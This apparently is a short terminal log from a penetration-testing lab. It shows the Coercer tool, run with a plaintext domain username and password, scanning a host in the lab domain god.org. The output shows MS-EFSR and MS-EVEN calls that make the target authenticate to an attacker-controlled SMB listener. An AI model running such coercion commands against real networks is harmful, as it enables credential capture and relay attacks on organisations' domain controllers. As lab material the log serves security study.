 [warn] Cannot listen on port tcp/445. Are you root or are other servers running?
[+] All done! Bye Bye!
┌──(root㉿kali2023)-[~]
└─# coercer scan -t 192.168.3.21 -u webadmin -p 'admin!@#45' -d god.org
v2.4.3
by @podalirius_
[info] Starting scan mode
[info] Scanning target 192.168.3.21
[*] DCERPC portmapper discovered ports: 31873,31874,22790,31891,31900,31781,31910,31792,31806,31816,31944,31826,63448,31845,31847,31860,6005,6006,6007,6008,31862,6011,6015
[+] SMB named pipe '\PIPE\eventlog' is accessible!
[+] Successful bind to interface (82273fdc-e32a-18c3-3f78-827929dc23ea, 0.0)!
[+] (SMB  Auth) MS-EVEN──>ElfrOpenBELW(BackupFileName='\??\UNC\192.168.3.129\WCqOEFt4\aa')
[+] SMB named pipe '\PIPE\lsarpc' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\192.168.3.129\0AmxkTcp\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.3.129\ALpgoWqg\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.3.129\NpK4CyRz\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.3.129\YwjwlQHy\file.txt\x00')
[+] SMB named pipe '\PIPE\lsass' is accessible!
KALI